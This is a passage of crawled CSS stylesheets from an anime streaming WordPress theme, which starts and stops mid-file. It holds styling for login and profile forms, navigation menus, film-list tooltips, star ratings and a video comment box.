    z-index: 3500;
    left: 50%;
    top: 50%;
    margin-top: -280px;
    margin-left: -300px;
    background: #fff;
    box-shadow: 0 4px 10px 4px rgba(19, 35, 47, 0.3);
    padding: 30px;
    border-radius: 4px;
}
.op-user .wrap{position: relative;}
.op-user .close-op {
    right: -45px;
    top: -50px;
    width: 35px;
    height: 35px;
    line-height: 30px;
    background: rgb(26, 177, 136);
    font-size: 20px;
    text-align: center;
    border-radius: 50%;;
    border: 1px solid rgba(255, 255, 255, 0.72);
    color: #fff;
    cursor: pointer;
    display: block;
    position: absolute;
}
.op-user h3 {
    margin: 0 0 30px 0;
    font-weight: 300;
    text-align: center;
    color: #1ab188;
    text-transform: uppercase;
    font-weight: 600;
}
.op-user .line {
        position: relative;
    width: 100%;
    margin: 15px 0;
}
.op-user .line i {
    position: absolute;
    top: 15px;
    color: #989595;
    left: 10px;
}
.op-user .txt {
    padding: 10px 15px 10px 35px;
    border: 1px solid #a0b3b0;
    color: #333;
    border-radius: 3px;
    transition: border-color .25s ease, box-shadow .25s ease;
    box-sizing: inherit;
    width: 100%;
}
.op-user .note{margin-bottom: 15px;}
.btn:hover, .btn-large:hover {
    background-color: #2bbbad;
}
.btn-floating:hover {
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}
.waves-effect {
    position: relative;
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    vertical-align: middle;
    z-index: 1;
    will-change: opacity, transform;
    transition: all .3s ease-out;
}
/*.btn, .btn-large{
    text-decoration: none;
    color: #fff;
    background-color: #26a69a;
    text-align: center;
    letter-spacing: .5px;
    transition: .2s ease-out;
    cursor: pointer;
    height: 36px;
    line-height: 36px;
    outline: 0;
    padding: 0 2rem;
    text-transform: uppercase;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}*/
.op-user .address{border-radius: 0; padding-left: 35px;}
.op-user .line .fa-map-marker{font-size: 20px; top: 12px;}
#plusInfo{
    width: 600px;
    min-height: 350px;
    position: fixed;
    display: none;      
    z-index: 35000;
    left: 50%;
    top: 50%;
    margin-top: -253px;
    margin-left: -300px;
    background: #fff;
    box-shadow: 0 4px 10px 4px rgba(19, 35, 47, 0.3);
    padding: 30px;
    border-radius: 4px;
}
#plusInfo .wrap{position: relative;}
#plusInfo .no-close {
    position: absolute;
    width: 35px;
    height: 35px;
    display: block;
    line-height: 30px;
    background: rgb(26, 177, 136);
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    right: -45px;
    top: -45px;
    border: 1px solid rgba(255, 255, 255, 0.72);
    color: #fff;
    cursor: pointer;
    display: block;
    opacity: 1;
}
#plusInfo h3 {
    margin:0 0 30px 0;    
    text-align: center;
    color: #1ab188;
    text-transform: uppercase;
    font-weight: 600;
}
#plusInfo .form-control.address, #plusInfo .form-control.note{height: initial;}
#plusInfo .form-control{
    border: 1px solid #a0b3b0;
    color: #333;
    margin-bottom: 20px;
    height: 35px;
}
#plusInfo .btn{
  padding: 10px 0;
  font-size: 20px;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: .1em;
  background: #1ab188;
  width: 100%;
  border: 0;
  height: initial;
}
#plusInfo .btn:hover{background:#118666 }
#plusInfo .form-group{margin-bottom: 0}
.address-box, .address-box .line{
float: left;
width: 100%;
}
#plusInfo .address-box .strasse, .address-box .l-strasse{
float: left;
width: 70%;
margin-right: 5%;
}
#plusInfo .address-box .nummer, .address-box .l-nummer{
  float:left;
  width: 25%;
}
#plusInfo .address-box .plz, .address-box .l-plz{
  float:left;
  width: 25%;
  margin-right: 5%;
}
#plusInfo .address-box .ort, .address-box .l-ort{
  float:left;
  width: 70%;
}
.l-note{clear: both;}
.shop-cart .shipping{
    float: left;
    width: 100%;
    margin-top: 2px;
    color: #0f70f7;
}
.shop-cart .ship-price{
    float: right;
    color: #ff0000;
    font-weight: 600;
}
#lost-password{
    min-height: 250px;
    margin-top: -125px;
}
#lost-password h3{
  margin-top: 0;
}
#lost-password .notify .successfull, #resetPassword .notify .successfull{color: #86bd3f}
#resetPassword h3{margin-top: 0;}
#resetPassword{
    display: block!important;
    position: static;
    margin: 0 auto 50px;
    min-height: auto;
}
.lost-password{color: #1ab188}
.lost-password:hover{color: #ff0000}
#resetPassword .lost-password{margin-left: 10px;}
#resetPassword form{position: relative;}
#resetPassword .notify .successfull .no-login{color: #ff0000;}
#message_register_service .desc{margin-bottom: 20px;}
#message_register_service .amount{
    background: #f5f5f5;
    border: 0;
    border-radius: 3px;
    padding: 3px 10px;
    color: #ff0000;
    font-weight: 600;
    font-size: 18px;
}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/css/jquery.cluetip.css?ver=4.9.8
body_size: 971
content:
.cluetip-jtip .ui-cluetip-header a:hover,.tip-content a.focus2:hover,.tip-content a.focus:hover{text-decoration:underline}div.ui-cluetip{font-size:1em}.ui-cluetip-header{padding:0;font-size:1.2em;margin:0;overflow:hidden;color:#fff;font-family:Segoe UI;display:none!important}.ui-cluetip-header a{color:#fff}.cluetip-title .cluetip-close{float:right;position:relative}.cluetip-close img{border:0}#cluetip-waitimage{width:43px;height:11px;position:absolute;background-image:url(images/cluetip/wait.gif)}.cluetip-arrows{display:none;position:absolute;top:0;left:-13px;width:15px;height:32px;background-repeat:no-repeat;background-position:0 0;border-width:0}.cluetip-extra{display:none}div.cluetip-default .cluetip-arrows{border-width:0;background:0 0}div.clue-right-default .cluetip-arrows{background:url(images/cluetip/darrowleft.png) no-repeat}div.clue-left-default .cluetip-arrows{background:url(images/cluetip/darrowright.png) -2px center no-repeat;left:100%;margin-right:-11px}div.clue-top-default .cluetip-arrows{background:url(images/cluetip/darrowdown.png) center 2px no-repeat;top:100%;left:50%;margin-left:-11px;width:22px;height:11px}div.clue-bottom-default .cluetip-arrows{background:url(images/cluetip/darrowup.png) center -2px no-repeat;top:-11px;left:50%;margin-left:-11px;width:22px;height:11px}.cluetip-jtip .cluetip-outer{border:6px solid #e7aa13;position:relative;background-color:#fff;border-radius:0}.cluetip-jtip .cluetip-inner{padding:0;display:inline-block;border-radius:5px;font-family:Segoe UI;font-size:13px;color:#333}.cluetip-jtip div.cluetip-close{text-align:right;color:#900;position:absolute;right:0;top:0}.cluetip-jtip .ui-cluetip-header{background-color:#e7aa13;padding:0 30px 5px 0}.cluetip-jtip .ui-cluetip-header a{float:left;margin:0 5px 0 0;line-height:18px}div.cluetip-jtip .cluetip-arrows{border-width:0;background:0 0}div.clue-right-jtip .cluetip-arrows{background:url(images/cluetip/icon-rowtooltip-left.png) left top no-repeat}div.clue-left-jtip .cluetip-arrows{background:url(images/cluetip/icon-rowtooltip-right.png) right top no-repeat;left:100%;margin-right:-11px}div.clue-top-jtip .cluetip-arrows{background-image:url(images/cluetip/icon-rowtooltip-bottom.png);top:100%;left:50%;width:22px;height:11px;margin-left:-11px}div.clue-bottom-jtip .cluetip-arrows{background-image:url(images/cluetip/icon-rowtooltip-top.png);top:-11px;left:50%;width:22px;height:11px;margin-left:-11px}.cluetip-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:#fff;border:1px solid #ccc}.cluetip-rounded .cluetip-outer{background:0 0}.cluetip-rounded .cluetip-arrows{border-color:#ccc}div.cluetip-rounded .cluetip-arrows{font-size:0;line-height:0;width:0;height:0;border-style:solid;background:0 0}div.clue-right-rounded .cluetip-arrows{border-width:11px 11px 11px 0;border-top-color:transparent;border-bottom-color:transparent;border-left-color:transparent}div.clue-left-rounded .cluetip-arrows{left:100%;margin-right:-11px;border-width:11px 0 11px 11px;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent}div.clue-top-rounded .cluetip-arrows{top:100%;left:50%;border-width:11px 11px 0;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent}.clue-bottom-rounded .cluetip-arrows{top:-11px;left:50%;border-width:0 11px 11px;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent}.cluetip-rounded .cluetip-inner,.cluetip-rounded .cluetip-title{zoom:1}.mov-tip{margin:0;padding:8px 17px 8px 22px;min-width:283px}.mov-tip li{list-style:none;margin:0 0 6px;padding:0}.tip-content .focus,.tip-content .focus2{color:#ff8900}.tip-content .mov-rating{background:#e7aa13;color:#fff;width:89%;padding:8px 6% 5px}.tip-content .mov-rating .focus{color:#ff0;font-weight:700}.star-rating{height:18px;width:104px;position:relative;background:url(images/ratings.png) left top no-repeat}.star-rating .rated,.star-rating .stars{position:absolute;top:0;height:18px;left:0}.star-rating .rated{width:0;background:url(images/ratings.png) left bottom no-repeat;z-index:2}.star-rating .stars{width:104px;z-index:3;margin:0;padding:0}.star-rating .stars li{margin:0;padding:0;width:10px;height:18px;float:left;list-style:none;cursor:pointer;position:relative}.star-rating .s0{width:0}.star-rating .s1{width:9px}.star-rating .s2{width:18px}.star-rating .s3{width:32px}.star-rating .s4{width:41px}.star-rating .s5{width:49px}.star-rating .s6{width:58px}.star-rating .s7{width:69px}.star-rating .s8{width:78px}.star-rating .s9{width:89px}.star-rating .s10{width:98px}.star-rating .s0b{width:5px}.star-rating .s1b{width:11px}.star-rating .s2b{width:21px}.star-rating .s3b{width:27px}.star-rating .s4b{width:37px}.star-rating .s5b{width:43px}.star-rating .s6b{width:53px}.star-rating .s7b{width:59px}.star-rating .s8b{width:69px}.star-rating .s9b{width:75px}.star-rating .stip{position:absolute;background:#f5cc2a;color:#606163;left:0;top:-16px;border-radius:3px;padding:1px 4px;z-index:10;display:none;font-size:11px;font-family:Tahoma}.mov-mask .jt{width:100%;height:80%}.cluetip-jtip .ui-cluetip-header a{color:#fff}#cluetip,.cluetip-jtip .cluetip-inner,.cluetip-jtip .ui-cluetip-header,.tip-content .mov-rating{border:none}#cluetip{background:0 0;width:305px!important}.mov-tip{background:#fff}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/css/main.css?ver=1.1
body_size: 7598
content:
body {
    background: #fff;
    color: #1a1917;
}
header .login-register a {
    color: #1a1917;
}
header .login-register a i {
    margin-right: 3px;
}
header .login-register a:hover {
    color: #f00a71
}
header {
    width: 100%;
    display: block;
    height: 50px;
    background: #9c9c9c;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100;
}
main {
    margin-top: 50px;
}
.admin-bar header {
    top: 32px;
}
.h-left {
    float: left;
    width: 670px;
}
.h-right {
    float: right;
    display: inline-block;
    padding: 0 15px 0 0;
    width: calc(100% - 670px);
}
header #logo {
    float: left;
    margin: 0;
}
header #logo a {
    margin: 4px 30px 0 10px;
    display: inline-block;
}
.main-nav {
    display: inline-block;
    float: left;
}
.sub-menu, .menu {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.main-nav li {
    display: inline-block;
    position: relative;
}
.main-nav li a {
    color: #1a1917;
    font-weight: 600;
    font-size: 15px;
    padding: 15px 5px 6px;
    display: inline-block;
}
.main-nav li a:hover {
    color: #fff;
}
.main-nav #menu-main > li:hover > a, .main-nav #menu-main > li.current-menu-item > a, .main-nav #menu-main > li.current-menu-ancestor > a, .menu-right > li:hover > a, .menu-right > li:hover > div > a {
    color: #fff;
    border-radius: 0 0 10px 10px;
    box-shadow: 0 0 3px #706053;
    border-top: 0;
    background: #312908;
}
.main-nav .sub-menu, .menu-right .sub-menu {
    background: rgba(26, 25, 23, 0.77);
    width: 200px;
    padding: 7px 15px;
    position: absolute;
    top: 50px;
    left: 0;
    border-radius: 10px;
    box-shadow: 0 0 3px #706053;
    transform: scaleY(0);
    opacity: 0;
    transition: .3s all ease-in-out;
}
.main-nav li.menu-item-has-children:hover > ul.sub-menu {
    transform: scaleY(1);
    opacity: 1;
}
.menu-right .login-register:hover > ul.sub-menu {
    transform: scaleY(1);
    opacity: 1;
}
.main-nav .sub-menu li a, .menu-right .sub-menu li a {
    text-transform: none;
    padding: 5px 10px 5px;
    color: #fff;
    font-size: 15px;
    display: inline-block;
}
.main-nav .sub-menu li:hover a, .menu-right .sub-menu li:hover a {
    color: #fff;
}
.main-nav li:last-child {
    margin-right: 0
}
.main-nav .menu-item-has-children {
    position: relative;
    padding-bottom: 10px;
}
footer {
    padding-top: 20px;
    margin-top: 30px;
    color: #817a7b;
    font-size: 12px;
    line-height: 18px;
    position: relative;
    z-index: 1;
}
footer .widget-title {
    position: relative;
    margin: 0 0 5px;
    color: #fff;
}
footer ul {
    list-style: none;
    padding-left: 0;
}
footer ul li {
    list-style: none;
    position: relative;
}
footer .about-us-wg li {
    padding-left: 25px;
}
footer .about-us-wg li i {
    position: absolute;
    left: 0;
    top: 3px;
    color: #524f4f;
}
footer .about-us-wg li {
    margin-bottom: 10px;
}
footer .about-us-wg li:last-child {
    margin-bottom: 0;
}
footer .footer_bot {
    height: 46px;
    text-align: center;
    background: #9c9c9c;
    position: relative;
    z-index: 100;
    margin-top: 30px;
}
footer .footer_bot li {
    position: relative;
    display: inline-block;
    width: 24%;
    text-align: center;
}
footer .footer_bot li a {
    display: inline-block;
    font-size: 15px;
    color: #1a1918;
    line-height: 46px;
}
footer .fa-map-marker {
    font-size: 20px;
}
footer .fa-location-arrow, footer .fa-phone {
    font-size: 18px;
}
footer #menu-quick-link li {
    margin-bottom: 10px
}
footer #menu-quick-link li:last-child {
    margin-bottom: 0
}
footer #menu-quick-link li a {
    display: block;
    padding-left: 20px;
}
footer #menu-quick-link li a {
    color: #524f4f
}
footer #menu-quick-link li a:hover {
    color: #f00a71
}
footer .socials li {
    display: inline-block;
    margin-right: 5px;
}
footer .socials {
    text-align: center;
}
footer .socials li a {
    display: block;
    background: #1a1917;
    color: #f2f2f2;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
}
footer .socials li a:hover, footer .mc4wp-form .submit .form-control:hover {
    background: #f00a71
}
footer .mc4wp-form .submit .form-control {
    background: #1a1917;
    color: #fff;
}
footer li a {
    color: #817a7b;
    font-size: 12px;
    line-height: 18px;
}
footer li a:hover {
    color: #a78613;
}
footer .logo {
    margin-bottom: 10px
}
header .marquee {
    float: left;
    width: calc(100% - 550px);
    max-width: 650px;
    margin-top: 15px;
    color: #1a1917;
}
.h-right .menu-right {
    float: right;
    padding: 0;
    list-style: none;
    width: 550px;
    margin: 0;
}
.h-right .menu-right > li {
    display: inline-block;
    margin: 0 5px;
    float: right;
    position: relative;
    padding-bottom: 10px;
}
.btn-bell {
    width: 25px;
    display: block;
    text-indent: -99999px;
    background: url(../images/sprite1.png) -66px 17px no-repeat !important;
    box-shadow: none !important;
}
.menu-right > li a {
    font-size: 15px;
    color: #ffd71a;
    padding: 15px 10px 6px;
    display: block;
    color: #1a1917
}
.search #ajaxsearchlite1 .probox .proinput .orig {
    width: 260px;
    padding: 5px 40px 5px 10px !important;
    background: #fff !important;
    border-radius: 5px;
    display: block;
    border: 0 !important;
    margin: 9px 0 0 !important;
    font-size: 13px;
    color: initial !important;
}
.search #ajaxsearchlite1 .probox .promagnifier .innericon {
    position: absolute;
    right: 0px;
    top: -1px;
    background: url(../images/sprite1.png) -63px -34px no-repeat;
    width: 36px;
    height: 33px;
    border: none;
}
.search .prosettings, .search .proclose, .search .proloading {
    display: none !important;
}
.search .probox {
    padding: 0 !important;
    border: none !important;
    border-radius: 0 !important;
    height: auto !important;
    background-color: transparent !important;
}
.search .probox .proinput {
    margin: 0 !important;
    padding: 0 !important;
}
.search .promagnifier {
    position: absolute;
    right: 0;
    top: 12px;
}
.search .promagnifier svg {
    display: none !important;
}
#ajaxsearchliteres1 {
    background: #1a1917 !important;
}
#ajaxsearchliteres1 .asl_spacer {
    display: none !important;
}
#ajaxsearchliteres1 .results .item {
    background: transparent !important;
    border: none !important;
}
#ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content p {
    display: inline-block;
    line-height: 22px;
    width: auto;
    font-size: 13px;
    color: #d6d6d6;
    margin: 0;
}
#ajaxsearchliteres1 .results .item .asl_content p {
    color: #9d9d9d
}
#ajaxsearchliteres1 .results .item .asl_content .etc {
    display: none !important;
}
#ajaxsearchliteres1 .results .item .asl_content h3 a {
    color: inherit;
}
footer ul.menu li {
    width: 50%;
    float: left;
}
#nav_menu-2, #nav_menu-3 {
    width: 50%;
    float: left;
}
#nav_menu-3 {
    margin-top: 23px;
}
.section h3.title {
    margin: 0
}
.section h3.title {
    font-size: 16px;
    color: #1a1917;
    text-transform: capitalize;
    line-height: 22px;
}
.section h3.title a {
    color: inherit;
}
.list-film {
    list-style: none;
    position: relative;
    margin: 0 -18px 10px;
    padding: 10px 0 0;
    overflow: hidden;
}
.list-film .item {
    width: 124px;
    text-align: center;
    height: 235px;
    display: inline-block;
    padding: 1px 0 0;
    margin: 0 18px 5px;
    float: left;
    position: relative;
}
.item .mv-nameen {
    font-size: 11px;
    color: #817a7b;
    display: block;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.item .mv-namevn {
    font-size: 13px;
    color: #1a1917;
    text-align: center;
    padding: 5px 0 0;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.container {
    width: 1275px;
}
.list-film .item .icon {
    display: block;
    width: 45px;
    height: 45px;
    background: url(../images/btinfo_movie.png) center center no-repeat;
    text-indent: -1000em;
    margin: 70px auto 0;
}
.list-film .item .icon:hover {
    background: url(../images/btinfo_movie_active.png) center center no-repeat;
}
.list-film .item .thumb {
    display: inline-block;
    position: relative;
}
.list-film .item .tooltipthumb2:hover .icon {
    display: block;
}
.cluetip-default .ui-cluetip-header {
    display: none !important;
}
.tooltipinfo {
    background: #fff;
    border-radius: 8px;
    width: 305px;
    text-align: left;
    z-index: 100;
    padding: 0 0 5px;
}
.ttltooltip {
    display: block;
    background: #9c9c9c;
    border-radius: 10px 10px 0 0;
}
.h2-ttl3 {
    font-weight: bold;
    font-size: 15px;
    color: #312d29;
    display: block;
    line-height: 1.4em;
    padding: 10px 10px 5px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    width: 65%;
    margin: 0;
}
.h2-ttl3 span {
    font-size: 13px;
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    font-weight: bold;
}
.list-icon11 {
    display: block;
    position: absolute;
    right: 7px;
    top: 11px;
}
.list-icon11 span {
    display: inline-block;
    float: left;
    width: 36px;
    height: 36px;
    text-indent: -1000em;
}
.single .desc-top .list-icon li {
    display: inline-block;
    margin: 0 0 0 10px;
    float: right;
    width: 45px;
    height: 45px;
    text-indent: -1000em;
}
.icon-audio {
    background: url(../images/icon_tl_tm.png) no-repeat;
    background-size: cover;
}
.icon-1080 {
    background: url(../images/icon_tl_1080p.png) no-repeat;
    background-size: cover;
}
.icon-720 {
    background: url(../images/icon_tl_720p.png) no-repeat;
    background-size: cover;
}
.icon-360 {
    background: url(../images/sd_info.png) no-repeat;
    background-size: cover;
}
.icon-480 {
    background: url(../images/sd_info.png) no-repeat;
    background-size: cover;
}
.txtstyle2 {
    line-height: 1.4em;
    font-size: 12px;
    color: #6f6e6e;
    display: block;
    padding: 3px 10px;
    margin-bottom: 5px;
    border-top: 1px solid #6f6e6e;
    border-bottom: 1px solid #6f6e6e;
    position: relative;
}
.txtstyle2 .cot1 {
    max-height: 111px;
    overflow: hidden;
    display: block;
    text-align: justify;
}
.parent-tip {
    margin-top: 2px;
    display: block;
}
.vl-chil-date {
    line-height: 1.4em;
    font-size: 12px;
    color: #6f6e6e;
    display: inline;
}
.tooltipthumb2 {
    width: 125px;
    height: 190px;
    display: none;
    position: absolute;
    top: 1px;
    left: 0;
    background: rgba(0, 0, 0, 0.8);
    text-align: center;
}
.list-film .item:hover .tooltipthumb2 {
    display: block;
}
.cluetip-close {
    display: none !important;
}
.chil-datef a {
    color: #1a1917;
}
.chil-datef a:hover {
    text-decoration: underline;
}
.chil-date {
    line-height: 1.4em;
    font-size: 12px;
    color: #312d29;
    font-weight: bold;
    width: 120px;
}
.tooltipinfo .fl-left {
    width: 120px;
    padding-left: 10px;
    font-size: 12px;
    color: #312d29;
    display: block;
    font-weight: bold;
}
.tooltipinfo .fl-right {
    width: 150px;
    padding-right: 10px;
    font-size: 12px;
    color: #312d29;
    display: block;
    font-weight: bold;
}
.tooltipinfo .fl-left span, .tooltipinfo .fl-right span {
    display: block;
    color: #6f6e6e;
    font-weight: normal;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.fl-left {
    float: left;
}
.fl-right {
    float: right;
}
.tooltip-bot {
    overflow: hidden;
    margin: 10px 0 0;
}
.section {
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    float: left;
}
.section.banner {
    text-align: center;
}
.list-film .item .thumb .label-top {
    width: 42px;
    height: 42px;
    display: block;
    text-indent: -1000em;
    position: absolute;
    top: 0;
    left: -1px;
    z-index: 1;
}
.list-film .item .thumb .label-top.res-1080 {
    background: url(../images/icon_1080p.png) no-repeat;
}
.labelchap {
    width: 25px;
    height: 25px;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 100px;
    font-size: 12.5px;
    color: #fff;
    line-height: 26px;
    text-align: center;
    position: absolute;
    right: 5px;
    bottom: 5px;
    z-index: 10;
}
#cluetip:hover {
    display: block !important;
}
/*---------------------------form login register-----------------*/
#tab-login-register {
    color: #1a1917;
}
#tab-login [type="checkbox"] + label, #tab-register [type="checkbox"] + label {
    font-size: 14px;
    padding-left: 25px;
    color: #000;
    line-height: 19px;
}
#tab-login .login-checked label:before, #tab-register .register-checked label:before {
    border-right: 2px solid #000;
    border-bottom: 2px solid #000;
    top: -2px;
    width: 12px !important;
    height: 15px;
    left: -3px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    -webkit-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}
#tab-login [type="checkbox"] + label:before, #tab-login [type="checkbox"]:not(.filled-in) + label:after, #tab-register [type="checkbox"] + label:before, #tab-register [type="checkbox"]:not(.filled-in) + label:after {
    width: 15px;
    height: 15px;
    margin-top: 3px;
    margin-left: 3px;
}
.theme-4 .apsl-icon-block {
    width: 100%;
    font-weight: 600;
}
/*--------------profile page-------------*/
#update_profile {
    border-radius: 3px;
    margin-bottom: 30px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
}
.profile-thumb h2 {
    margin: 0 0 20px;
}
.edit-avatar {
    position: relative;
    display: inline-block;
}
.btn-avatar {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    top: 0;
    left: 0;
    overflow: hidden;
    line-height: 110px;
    opacity: 0;
    background: rgba(51, 51, 51, 0.6);
    color: #fff !important;
    text-transform: capitalize;
}
.btn-avatar:hover {
    opacity: 1;
}
#file_profile {
    display: none;
}
#avatar_user img {
    border-radius: 50%;
    height: 110px;
    width: 110px;
    object-fit: cover;
}
.profile-detail {
    padding: 20px 35px;
    clear: both;
    position: relative;
    overflow: hidden;
}
#profile .section .form-left {
    width: 33%;
    float: left;
    height: 40px;
    line-height: 40px;
    font-weight: bold;
    text-align: left;
}
#profile .section .form-right {
    width: 66%;
    float: left;
    padding: 0 15px;
    position: relative;
}
#profile .section .form-right .fa {
    position: absolute;
    line-height: 40px;
    padding: 0 10px;
    left: 12px;
    z-index: 9;
    color: #555;
}
#profile .section .input-sex {
    line-height: 40px;
}
#profile .section .input-sex label {
    margin: 0
}
#profile .section .form-control {
    padding-left: 30px;
    height: 40px;
    border-radius: 3px;
    position: relative;
}
.profile-detail, .profile-bot {
    padding: 0px 35px;
    clear: both;
    position: relative;
    overflow: hidden;
    margin-top: 0;
}
.profile-bot #change-pass {
    height: 40px;
    color: #1a1917;
    font-weight: bold;
    text-decoration: underline;
    cursor: pointer;
}
#profile .section .form-group {
    margin: 10px 0;
    text-align: left;
}
#profile .profile-bot .btn-group {
    display: block;
    margin-top: 20px;
    border-top: 1px solid #f5f5f5;
    text-align: center;
    float: left;
    width: 100%;
    padding-top: 15px;
}
.form_new_pass {
    float: left;
    width: 100%;
    display: none;
}
.datetimepicker {
    color: #1a1917
}
h3.info-upload-title {
    color: #F4786E;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    padding: 5px 0;
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 0;
    font-weight: normal;
}
.tab-content .list-button {
    text-align: right;
    margin-bottom: 15px;
    position: relative;
}
.tab-content .list-button ul.nav {
    float: left;
    margin-bottom: 10px;
}
.tab-content .list-button ul.nav a {
    color: #fff;
    padding: 5px 10px;
}
.tab-content .list-button ul.nav a:hover, .tab-content .list-button ul.nav li.active a {
    color: #fff;
    background: #f04131 url(../images/menu-extra.png) top right repeat;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .75), inset 0 -5px rgba(0, 0, 0, .26);
    transition: .3s all ease-in-out;
}
.tab-content .list-button .more {
    margin-left: 5px;
    float: none;
    border: none;
}
.tab-content .list-button .fa {
    margin-right: 5px;
}
.info-upload .form-group {
    margin-bottom: 15px;
}
.info-upload .form-group .label {
    font-weight: normal;
    line-height: 34px;
    margin-bottom: 0;
    color: #1a1917;
    font-size: 13px;
}
.red-star {
    color: #c00;
    font-weight: bold;
    font-size: 12px;
    margin-left: 5px;
}
.img-upload #avatar_user {
    position: relative;
}
.img-upload #avatar_user .avatar {
    width: 100%;
    height: 200px;
    border-radius: initial;
    border-radius: initial;
}
.img-upload .btn-avatar {
    border-radius: initial;
    text-align: center;
    line-height: 200px;
}
.all-cat-choose #input_cat {
    width: calc(100% - 130px);
    float: right;
}
.all-cat-choose .choose_cat {
    border-bottom: 2px solid #9c2a20;
    color: #fff;
    background-color: #e63e2f;
    padding: 5px 10px;
    font-size: 14px;
    line-height: 22px;
    border-radius: 3px;
    display: inline-block;
}
.all-cat-choose .choice_cat ul li {
    list-style-type: none;
    width: 100%;
    float: left;
}
.all-cat-choose .choice_cat ul li a {
    color: #505050;
    font-size: 14px;
    padding: 7px 0;
    display: inline-block;
    width: 100%;
    line-height: 18px;
    padding-left: 15px;
}
.all-cat-choose .choice_cat .list-cat {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    width: 33.33%;
    float: left;
}
.choice_cat .list-cat li .submenu {
    position: absolute;
    width: 33.33%;
    padding-left: 0;
    top: 0;
    left: 33.33%;
    display: none;
}
.choice_cat .list-cat .submenu .submenu {
    left: 100%;
    width: 100%;
}
.choice_cat {
    width: 600px;
    height: 300px;
    padding: 0
}
.seller-loading {
    position: fixed;
    width: 80px;
    height: 80px;
    top: 50%;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    display: none;
    z-index: 3500;
}
.notify {
    color: #f04131;
    display: none;
}
.list-button .notify {
    position: absolute;
    bottom: -35px;
    right: 0;
}
.login-register .profile .avatar-user img {
    border-radius: 50%;
    height: 32px;
    width: 32px;
    object-fit: cover;
}
.login-register .profile .avatar-user-big img {
    border-radius: 50%;
    height: 106px;
    width: 106px;
    object-fit: cover;
}
.login-register .profile .avatar-user {
    padding: 10px 5px 5px;
    height: 50px
}
#upload_profile_btn {
    background: #9c9c9c;
    color: #1a1917;
    font-weight: bold;
    border: none;
    padding: 5px 20px;
    border-radius: 5px;
}
#upload_profile_btn:hover {
    background: #fae958;
}
.login-register .profile .wrap-user {
    position: absolute;
    display: none;
    transition: all 0.1s;
    right: -12px;
    width: 245px;
    box-shadow: 0 0 3px #937602;
    padding: 0 10px;
    border-radius: 5px;
    background: #000;
}
.login-register .profile .action {
    background: none;
}
.login-register .profile .action a {
    color: #fff;
    font-size: 16px;
    padding: 10px 5px 10px 25px;
}
.login-register .profile .action a .icon {
    color: #fff;
    line-height: 35px;
    width: 20px;
    text-align: center;
}
.login-register .profile .action a:hover, .login-register .profile .action a:hover i {
    color: #fff;
}
.mediaplayer {
    width: 100%;
}
.mediaplayer video {
    width: 100%;
}
#video_box {
    position: relative;
}
#video_box .comment {
    height: 250px;
    background: #fff;
}
#video_box .comment .comment-panel {
    overflow: scroll;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}
#video_box .comment table {
    width: 500px;
    color: #001835;
    font-size: 12px;
    line-height: 17px;
}
#video_box .comment table td {
    padding-left: 8px;
    height: 28px;
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    border-right: 1px solid #e5e8ea;
    word-wrap:break-word;
}
#video_box .comment table td:nth-child(1) {
    width: 280px;
    word-wrap:break-word;
}
#video_box .comment table td:nth-child(2) {
    width: 70px;
}
#video_box .comment table td:nth-child(3) {
    width: 100px;
}
#video_box .comment table td:nth-child(4) {
    width: 50px;
}
#video_box .comment table th {
    height: 28px;
    line-height: 28px;
    padding-left: 8px;
    background: #f2f3f5;
    border-right: 1px solid #e5e8ea;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 700;
    cursor: pointer;
}
#video_box .comment-box {
    box-shadow: 0px 1px 8px rgba(255, 255, 255, .3);
    display: none;
    height: 32px;
    position: relative;
}
#add_comment_form {
    position: relative;
    color: #001835;
}
#add_comment_form input {
    height: 32px;
    width: calc(100% - 70px);
    padding-right: 110px;
    border: none;
    outline: none;
    font-size: 14px;
    padding-left: 8px;
    position: absolute;
    left: 70px;
    top: 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
#add_comment_form button {
